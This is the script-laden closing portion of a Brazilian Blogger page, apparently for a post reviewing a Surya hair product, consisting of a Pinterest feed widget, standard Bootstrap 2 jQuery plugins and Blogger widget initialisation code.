        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6j1YjVO6EdkcUEUBFMOADqigEY1w:1769362429058';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7890091219047527100','//www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html','7890091219047527100');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7890091219047527100', 'title': 'tofu colorido.', 'url': 'http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html', 'canonicalUrl': 'http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html', 'homepageUrl': 'http://www.tofucolorido.com.br/', 'searchUrl': 'http://www.tofucolorido.com.br/search', 'canonicalHomepageUrl': 'http://www.tofucolorido.com.br/', 'blogspotFaviconUrl': 'http://www.tofucolorido.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22tofu colorido. - Atom\x22 href\x3d\x22http://www.tofucolorido.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22tofu colorido. - RSS\x22 href\x3d\x22http://www.tofucolorido.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22tofu colorido. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7890091219047527100/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22tofu colorido. - Atom\x22 href\x3d\x22http://www.tofucolorido.com.br/feeds/2455833773955154277/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1525435339794457', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '2455833773955154277', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxfbheBOxr_7NwvviW2UWiZZyOLIve7shOcLabJEjdT1QFjqzsYXscVtHD5hy9xXWG2iWZK_VUYQAT-YhvIQL94Hix3ssreKHffv5Kt4F6Oo819PSwvrgWAbUSDqiW6UspPDrwPjuGzFE/s72-c/DSC07832.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxfbheBOxr_7NwvviW2UWiZZyOLIve7shOcLabJEjdT1QFjqzsYXscVtHD5hy9xXWG2iWZK_VUYQAT-YhvIQL94Hix3ssreKHffv5Kt4F6Oo819PSwvrgWAbUSDqiW6UspPDrwPjuGzFE/s640/DSC07832.JPG', 'pageName': 'clean up hair surya.', 'pageTitle': 'tofu colorido.: clean up hair surya.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'clean up hair surya.', 'description': '  Tive a oportunidade de testar um produto bacana para cabelos de uma marca que eu gosto demais, a Surya . A marca \xe9 toda natural, trabalha ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxfbheBOxr_7NwvviW2UWiZZyOLIve7shOcLabJEjdT1QFjqzsYXscVtHD5hy9xXWG2iWZK_VUYQAT-YhvIQL94Hix3ssreKHffv5Kt4F6Oo819PSwvrgWAbUSDqiW6UspPDrwPjuGzFE/s640/DSC07832.JPG', 'url': 'http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2455833773955154277}}]);
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navigation-wrapper', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'sidebar', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
